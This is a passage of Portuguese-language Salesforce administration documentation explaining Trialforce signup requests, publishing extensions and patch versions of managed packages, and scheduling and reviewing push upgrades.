- **2.** Instale seu aplicativo na TSO junto com quaisquer dados de amostra que possam ser úteis para o teste.
- **3.** Configure a TSO como deseja que os clientes o vejam, incluindo especificar qualquer marca personalizada.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para definir a marca do pacote:

**•** "Marca do pacote"

## PERMISSÕES DO USUÁRIO

Para criar ou visualizar solicitações de inscrição:

**•** "API da solicitação de inscrição"

- **4.** Crie um modelo do Trialforce a partir da TSO.
- **5.** Registre um caso para ativar esse recurso.
	- **a.** Efetue login na [Comunidade de parceiro.](https://partners.salesforce.com)
	- **b.** Na guia Suporte, clique em **Novo caso**.
	- **c.** Selecione a categoria do **Trialforce** > **AppExchange e solicitações de recursos**.
	- **d.** Na descrição, forneça os seguintes detalhes.
		- **•** o ID da organização da TSO
		- **•** o ID de modelo do modelo do Trialforce que você deseja usar
		- **•** a organização que você pretende usar para criar inscrições (para que a permissão de usuário adequada possa ser ativada)
	- Nota: Embora seja possível criar novas inscrições de qualquer organização com as permissões adequadas, recomendamos fazer isso a partir da sua organização de negócios. Em seguida, é possível integrar facilmente os dados de inscrição aos processos comerciais existentes. Por exemplo: é possível criar uma regra de fluxo de trabalho para converter cada solicitação de inscrição em um lead ou executar relatórios para rastrear o número de inscrições em um determinado período.

Quando o modelo for aprovado, um email será enviado. Ele então pode ser usado para criar novas inscrições fazendo chamadas de API para o objeto SignupRequest. Consulte abaixo para detalhes do objeto SignupRequest e uma amostra de código demonstrando seu uso. Para obter mais informações sobre como trabalhar com objetos, consulte [Referência de objeto para Salesforce e Force.com](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/)

<span id="page-5407-0"></span>[Início da solicitação de inscrição](#page-5407-0) [Criando uma solicitação de inscrição](#page-5407-1) [Exibindo detalhes da solicitação de inscrição](#page-5408-0)

## Início da solicitação de inscrição

Nota: Você tem um limite de 20 inscrições por dia. Se precisar fazer inscrições adicionais, registre um caso na Comunidade de parceiro.

A guia Solicitações de inscrição exibe a página inicial correspondente. Nessa página, você pode realizar as seguintes ações.

- **•** Criar uma nova inscrição. Se você estiver usando um modelo do Trialforce para criar a inscrição, certifique-se de que o modelo tenha sido aprovado.
- <span id="page-5407-1"></span>**•** Exibir os detalhes de uma inscrição anterior, incluindo seu histórico e status de aprovação.
- **•** Criar novas exibições para exibir inscrições que correspondem aos critérios que você especificou.

# Criando uma solicitação de inscrição

- **1.** Selecione **Solicitação de inscrição** na lista suspensa Criar novo na barra lateral ou clique em **Novo** ao lado de **Solicitações recentes de inscrição** na home page de solicitações de inscrição.
- **2.** Insira as informações para a solicitação de inscrição.
- **3.** Clique em **Salvar** quando tiver concluído ou clique em **Salvar e novo** para salvar a solicitação de inscrição atual e adicionar outra.

## PERMISSÕES DO USUÁRIO

Para criar ou visualizar solicitações de inscrição:

**•** "API da solicitação de inscrição"

## PERMISSÕES DO USUÁRIO

Para criar ou visualizar solicitações de inscrição:

**•** "API da solicitação de inscrição"

## <span id="page-5408-0"></span>Exibindo detalhes da solicitação de inscrição

Na página de detalhes da Solicitação de inscrição:

- **•** Clicar em **Excluir** para excluir a solicitação de inscrição
- **•** Clique em **Clonar** para criar uma nova solicitação de inscrição com os mesmos atributos dessa

A página de detalhes possui as seguintes seções.

- **•** [Detalhes da solicitação de inscrição](#page-5408-1)
- <span id="page-5408-1"></span>**•** [Histórico da solicitação de inscrição](#page-5409-1)

## Detalhes da solicitação de inscrição

Essa seção exibe os atributos a seguir (em ordem alfabética).

PERMISSÕES DO USUÁRIO

Para criar ou visualizar solicitações de inscrição:

**•** "API da solicitação de inscrição"





## <span id="page-5409-1"></span>Histórico da solicitação de inscrição

<span id="page-5409-0"></span>Essa seção mostra a data que a solicitação de inscrição foi criada, o usuário que a criou e as ações que foram realizadas nela.

# Publicando extensões em pacotes gerenciados

Extensão é qualquer pacote, componente ou conjunto de componentes complementar à funcionalidade de um pacote gerenciado. Uma extensão exige que o pacote gerenciado de base seja instalado na organização. Por exemplo, se você tiver criado um aplicativo de recrutamento, uma extensão desse aplicativo poderá incluir um componente para efetuar confirmações da experiência passada dos candidatos.

A comunidade de desenvolvedores, usuários e visionários que criam e publicam aplicativos no diretório do Force.com AppExchange é uma parte do que torna o Force.com uma plataforma de desenvolvimento tão rica. Use essa comunidade para criar extensões para outros aplicativos e estimule-a criar extensões para seus aplicativos.

Para publicar extensões em um pacote gerenciado:

- **1.** Instale o pacote básico na organização do Salesforce que você planeja usar para carregar a extensão.
- **2.** Crie os componentes de extensão.
	- Nota: Para criar uma extensão, instale o pacote básico e inclua, no seu pacote, uma dependência para o pacote básico. O atributo de extensão será ativado automaticamente.
- **3.** Crie um novo pacote e adicione os componentes de extensão. O Salesforce inclui automaticamente alguns componentes relacionados.
- **4.** Carregue o novo pacote que contém os componentes de extensão.
- **5.** Execute o processo de publicação como de costume. Para obter mais informações sobre a criação de um test drive ou o registro e a publicação de aplicativos, visite [http://sites.force.com/appexchange/publisherHome.](http://sites.force.com/appexchange/publisherHome)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar pacotes:

**•** "Criar pacotes do AppExchange"

Para carregar pacotes:

Nota: Os pacotes não podem ser atualizados para Gerenciado - Beta se forem usados na mesma organização como uma extensão.

#### CONSULTE TAMBÉM:

[Preparar seus aplicativos para distribuição](#page-5398-0) [Noções básicas sobre dependências](#page-5380-0) [Gerenciar versões](#page-5411-0) [Publicar atualizações em pacotes gerenciados](#page-5410-0)

## <span id="page-5410-0"></span>Publicar atualizações em pacotes gerenciados

Como editor, primeiro garanta que seu aplicativo seja atualizável convertendo-o em um pacote gerenciado. As alterações efetuadas nos componentes de um pacote gerenciado são incluídas automaticamente em carregamentos subseqüentes desse pacote, com uma exceção. Quando você atualiza um pacote, as alterações no acesso da API são ignoradas mesmo se tiverem sido especificadas pelo desenvolvedor. Isso garante que o administrador que instala a atualização tenha controle total. Os instaladores devem examinar cuidadosamente as alterações no pacote de acesso em cada atualização durante a instalação e observar todas as alterações aceitáveis. Como essas alterações são ignoradas, o administrador deve aplicar manualmente qualquer alteração aceitável após a instalação da atualização. Para obter mais informações, consulte [Sobre API e acesso dinâmico](#page-5374-0) [ao Apex em pacotes](#page-5374-0) na página 5369.

Para publicar atualizações em um pacote gerenciado:

- **1.** Em Configuração, insira *Pacotes* na caixa Busca rápida e selecione **Pacotes**.
- **2.** Selecione o pacote na lista de pacotes disponíveis.
- **3.** Exiba a lista dos componentes do pacote. As alterações feitas nos componentes desse pacote são automaticamente incluídas nesta lista. Se as alterações fizerem referência a outros componentes, esses componentes também serão incluídos automaticamente. Para adicionar novos componentes manualmente ao pacote, clique em **Adicionar**.
- **4.** Clique em **Carregar** e carregue-o como de costume.
	- Nota: Depois de você carregar uma nova versão do pacote Gerenciado Lançado, clique em **Recusar** para que os instaladores não possam instalar uma versão mais antiga. A recusa evita novas instalações de versões antigas, sem afetar as instalações existentes. Para obter mais informações, consulte [Gerenciar versões](#page-5411-0) na página 5406.

Não é possível recusar a versão mais recente de um carregamento de pacote gerenciado.

**5.** Ao receber um email com o link para o carregamento no diretório do Force.com AppExchange, notifique seus usuários instalados de que a nova versão está pronta. Use a lista de usuários instalados do Aplicativo de gerenciamento de licenças (LMA) para distribuir essas informações.

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Developer** Edition

Uploads e instalações de pacotes estão disponíveis nas edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para definir as configurações do desenvolvedor:

**•** "Personalizar aplicativo"

Para criar pacotes:

**•** "Criar pacotes do AppExchange"

Para carregar pacotes:

O Aplicativo de gerenciamento de licenças (LMA) armazena automaticamente o número da versão que seus instaladores têm em suas organizações.

#### CONSULTE TAMBÉM:

[Preparar seus aplicativos para distribuição](#page-5398-0) [Noções básicas sobre dependências](#page-5380-0) [Gerenciar versões](#page-5411-0) [Criar e carregar correções](#page-5412-0) [Publicando extensões em pacotes gerenciados](#page-5409-0)

## <span id="page-5411-0"></span>Gerenciar versões

Mesmo depois de carregar um pacote para o AppExchange, você pode gerenciá-lo a partir do Salesforce. Para gerenciar suas versões:

- **1.** Em Configuração, insira *Pacotes* na caixa Busca rápida e selecione **Pacotes**.
- **2.** Selecione o pacote que contém o aplicativo ou os componentes que você carregou.
- **3.** Selecione o número da versão listado na guia Versões.
	- **•** Clique no link **Trocar senha** para alterar a opção de senha.
	- **•** Clique em **Recusar** para impedir novas instalações deste pacote e permitir que as instalações existentes continuem sendo realizadas.

Nota: Não é possível recusar a versão mais recente de um pacote gerenciado.  $\sqrt{2}$ 

Ao recusar um pacote, lembre-se também de removê-lo do AppExchange. Consulte "Removendo aplicativos do AppExchange" na ajuda online do AppExchange.

- **•** Clique em **Não recusar** para tornar uma versão recusada disponível para instalação novamente.
- Nota: Para criar uma unidade de teste, registre ou escolha uma [Organização de](#page-5333-0) [gerenciamento de licenças \(LMO\)](#page-5333-0) para a qual você carregou, clique em **Prosseguir para o AppExchange** na página de detalhes de carregamento de pacote.

#### CONSULTE TAMBÉM:

[Preparar seus aplicativos para distribuição](#page-5398-0) [Noções básicas sobre dependências](#page-5380-0) [Criar e carregar correções](#page-5412-0) [Publicar atualizações em pacotes gerenciados](#page-5410-0) [Publicando extensões em pacotes gerenciados](#page-5409-0) [Dicas de segurança para Apex e Visualforce Development](#page-5080-0)

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para carregar pacotes:

# <span id="page-5412-0"></span>Criar e carregar correções

Nota: As versões de correção e os upgrades automáticos só estão disponíveis para [parceiros](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms) [ISV do Salesforce.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

As versões de correção são desenvolvidas e mantidas em uma organização de desenvolvimento da correção. Você também pode ler as [Melhores práticas para upgrades automáticos e versões de](#page-5419-0) [correção](#page-5419-0) na página 5414.

Para criar uma versão de correção:

- **1.** Em Configuração, insira *Pacotes* na caixa Busca rápida e selecione **Pacotes**.
- **2.** Clique no nome do seu pacote gerenciado.
- **3.** Clique na guia Organização de correções e, em seguida, clique em **Novo**.
- **4.** Selecione a versão do pacote para a qual você deseja criar uma correção na lista suspensa Corrigindo a versão principal. O tipo de lançamento deve ser Gerenciado - Lançado.
- **5.** Digite um Nome de usuário para fazer login na organização de correção.
- **6.** Digite um Endereço de email associado ao seu login.
- **7.** Clique em **Salvar**.
	- Nota: Se você perder as informações de login, clique em **Redefinir** na página de detalhes do pacote em Organização de desenvolvimento de correções para redefinir o login para sua organização de desenvolvimento de correções.

Depois de receber um email indicando que o Salesforce criou sua organização de desenvolvimento de correção, você pode clicar em **Login** e começar a desenvolver a sua versão de correção.

O desenvolvimento em uma organização de desenvolvimento de correção é limitado. Segue uma lista de advertências:

- **•** Novos componentes do pacote não podem ser adicionados.
- **•** Componentes existentes do pacote não podem ser excluídos.
- **•** Os controles de acesso da API e Apex dinâmicos não podem ser alterados para o pacote.
- **•** Nenhuma depreciação de nenhum código do Apex.
- **•** Nenhum relacionamento novo de classe do Apex, como extends, pode ser adicionado.
- **•** Nenhum modificador novo de acesso do Apex, como virtual ou global, pode ser adicionado.
- **•** Nenhum serviço da Web novo pode ser adicionado.
- **•** Nenhuma dependência de novo recurso pode ser adicionada.

Quando concluir o desenvolvimento da correção em sua organização de desenvolvimento de correções:

- **1.** Em Configuração, insira *Pacotes* na caixa Busca rápida e selecione **Pacotes**.
- **2.** Clique no nome do pacote.
- **3.** Na página Pacote de upload, clique em **Upload**.
- **4.** Insira um Nome de versão. Como uma prática recomendada, é útil ter uma descrição curta e a data.
- **5.** Observe que o númeroCorreção do Número da versão aumentou.
- **6.** Para pacotes gerenciados, selecione um Status do pacote:
	- **•** Escolha Gerenciado Lançado para carregar uma versão atualizável. Após o carregamento, alguns atributos de componentes do Salesforce serão bloqueados.



Disponível em: Salesforce Classic

Disponível em: **Developer Edition** 

### PERMISSÕES DO USUÁRIO

Para fazer um upgrade automático ou criar uma organização de desenvolvimento de correções:

**•** Escolha Gerenciado - Beta se desejar carregar uma versão do pacote para uma amostragem pequena de seu público com objetivos de avaliação. Ainda será possível alterar os componentes e carregar versões beta adicionais.



Nota: Pacotes beta só podem ser instalados na Developer Edition ou em organizações do Sandbox, e assim não podem ser passados para organizações de consumidores.

- **7.** Altere a Descrição, se necessário.
- **8.** Como opção, insira e confirme a senha para compartilhar o pacote de modo privado com alguém que tenha a senha. Não insira uma senha se você quiser tornar o pacote disponível a qualquer pessoa no AppExchange e compartilhar o seu pacote publicamente.
- **9.** O Salesforce seleciona automaticamente os requisitos que encontra. Além disso, selecione qualquer outro componente necessário das seções Requisitos do pacote e Requisitos do objeto para notificar instaladores sobre requisitos para esse pacote.

#### **10.** Clique em **Carregar**.

Para distribuir a correção, compartilhe o link de upload ou [programe um upgrade automático](#page-5413-0).

#### CONSULTE TAMBÉM:

[Agendar atualizações por push](#page-5413-0) [Exibir o histórico de atualização por push](#page-5415-0) [Preparar seus aplicativos para distribuição](#page-5398-0) [Gerenciar versões](#page-5411-0) [Publicar atualizações em pacotes gerenciados](#page-5410-0)

# <span id="page-5413-0"></span>Agendar atualizações por push

Nota: As versões de correção e os upgrades automáticos só estão disponíveis para [parceiros](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)  $\boldsymbol{\beta}$ [ISV do Salesforce.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

Depois de criar uma [versão de correção](#page-5412-0) do seu pacote, você poderá implantá-la automaticamente nos clientes usando um upgrade automático.



- **1.** Faça o upgrade automático nas suas organizações para poder executar testes e corrigir quaisquer bugs antes de fazer o upgrade nos assinantes.
- **2.** Quando estiver pronto e depois de conversar com seus clientes sobre seus processos de gerenciamento de mudanças, faça o upgrade automático em um número pequeno de organizações do cliente. Tente primeiro nas organizações com sandbox, se possível.
- **3.** Quando estiver confortável com os resultados iniciais, faça o upgrade em uma base maior de clientes com base nos seus acordos com cada cliente.
- **4.** Descontinue a versão antiga do seu pacote na organização principal de desenvolvimento. Substitua a versão no AppExchange, se necessário, e atualize a instalação do [Trialforce](https://developer.salesforce.com/page/Trialforce).
- **5.** Se o seu upgrade for uma correção, após distribuir o upgrade com sucesso às organizações do assinante, reintegre essas alterações na sua organização principal de desenvolvimento. Para obter mais informações sobre como combinar correções na organização de desenvolvimento principal, consulte "Trabalhando com versões de correção" no [Guia do](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf) [ISVforce](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **Developer Edition** 

### PERMISSÕES DO USUÁRIO

Para fazer um upgrade automático:

Para obter mais informações, veja [Melhores práticas para upgrades automáticos e versões de correção](#page-5419-0) na página 5414.

Para agendar uma atualização automática:

- **1.** Faça login na organização principal de desenvolvimento (não na organização de correção que você usou para carregar a nova versão).
- **2.** Em Configuração, insira *Pacotes* na caixa Busca rápida e selecione **Pacotes**.
- **3.** Clique no nome do pacote gerenciado cuja atualização deseja enviar por push.
- **4.** Na página de detalhes do pacote, clique na guia **Versões** e, em seguida clique em **Upgrades automáticos**.
- **5.** Clique em **Agendar upgrades automáticos**.
- **6.** Selecione uma versão de pacote para fazer upgrade na lista suspensa **Versão de correção**.

Nota: As versões beta não são elegíveis para automatização.

- **7.** Digite uma **Data de início agendada** indicando quando um upgrade automático deve ser iniciado.
- **8.** Na seção Selecionar organizações de destino, selecione as organizações que devem receber a atualização automática. Se uma organização já recebeu um upgrade automático para a versão de pacote selecionada, ela não aparecerá nesta lista. Você pode selecionar as organizações:
	- **•** Inserindo um termo que realizará a filtragem baseando-se no nome ou ID de uma organização. Os nomes podem ser correspondentes por meio de uma string parcial, mas os IDs devem ser um correspondência exata.
	- **•** Escolhendo entre organizações de produção e sandbox pela lista suspensa **Organizações**.
	- **•** Selecionando organizações que já tenham instalada determinada versão.
	- **•** Clicando nas organizações individuais, ou nas caixas de seleção Selecionar tudo e Desmarcar tudo.

Esta seção lista as informações sobre a organização (em ordem alfabética):



#### **9.** Clique em **Agendar**.

Enquanto um upgrade automático está em andamento, você pode clicar em **Anular** para pará-lo.

Na página anterior de upgrades automáticos, a tabela [Histórico de upgrades automáticos](#page-5415-0) listou upgrades automáticos agendados para o pacote.

[Exibir o histórico de atualização por push](#page-5415-0)

#### [Melhores práticas para upgrades automáticos e versões de correção](#page-5419-0)

#### CONSULTE TAMBÉM:

[Exibir detalhes da atualização por push](#page-5416-0) [Preparar seus aplicativos para distribuição](#page-5398-0) [Gerenciar versões](#page-5411-0) [Publicar atualizações em pacotes gerenciados](#page-5410-0)

## <span id="page-5415-0"></span>Exibir o histórico de atualização por push

Nota: As versões de correção e os upgrades automáticos só estão disponíveis para [parceiros](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms) [ISV do Salesforce.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

Para exibir os detalhes de todas as atualizações por push enviadas por sua organização, em Configuração, insira *Pacotes* na caixa Busca rápida e selecione **Pacotes**. Clique no nome do pacote que deseja exibir e clique em **Atualizações por push**.

A página Histórico do upgrade automático lista o status de todos os upgrades automáticos pendentes e anteriores. Para filtrar o histórico do upgrade automático:

- **1.** Selecione um número de versão na lista suspensa. Não selecionar nenhuma versão é o equivalente a selecionar todas elas.
- **2.** Selecione um ou mais status na lista Status. Não selecionar nenhum status é equivalente a selecionar todos eles.
- **3.** Clique em **Aplicar** para filtrar a lista. Clique em **Limpar** para remover todos os filtros.

Os histórico exibe as informações a seguir (em ordem alfabética):



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para exibir o histórico de atualização automática:



Versão O número da versão do pacote que foi automatizado.

[Exibir detalhes da atualização por push](#page-5416-0)

[Exibir o histórico de atualização de uma organização](#page-5417-0)

CONSULTE TAMBÉM:

[Exibir detalhes da atualização por push](#page-5416-0)

[Preparar seus aplicativos para distribuição](#page-5398-0)

[Gerenciar versões](#page-5411-0)

<span id="page-5416-0"></span>[Publicar atualizações em pacotes gerenciados](#page-5410-0)

## Exibir detalhes da atualização por push

Nota: As versões de correção e os upgrades automáticos só estão disponíveis para [parceiros](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms) [ISV do Salesforce.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

Para obter informações sobre uma atualização por push específica que sua organização enviou, em Configuração, insira *Pacotes* na caixa Busca rápida e selecione **Pacotes**. Clique no nome do pacote que deseja exibir e clique em **Atualizações por push**. Ao clicar no nome de um Destino você é levado para a página Detalhes da atualização por push, que tem informações sobre o trabalho de envio e sobre cada organização para a qual a atualização foi enviada.

A seção Detalhes sobre o trabalho tem as seguintes informações sobre a atualização automática geral (em ordem alfabética):



### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Developer Edition** 

### PERMISSÕES DO USUÁRIO

Para visualizar os detalhes do upgrade automático:

Na seção Organizações, você poderá obter uma lista de todas as organizações que receberam uma atualização automática. Você pode filtrar organizações usando a caixa de pesquisa e inserindo um termo que realizará a filtragem baseando-se no nome ou ID de uma organização. Os nomes podem ser correspondentes por meio de uma string parcial, mas os IDs devem ser um correspondência exata. Pela lista suspensa, você pode também filtrar com base no status do upgrade automático.

A lista contém as informações específicas a seguir para cada organização (em ordem alfabética):

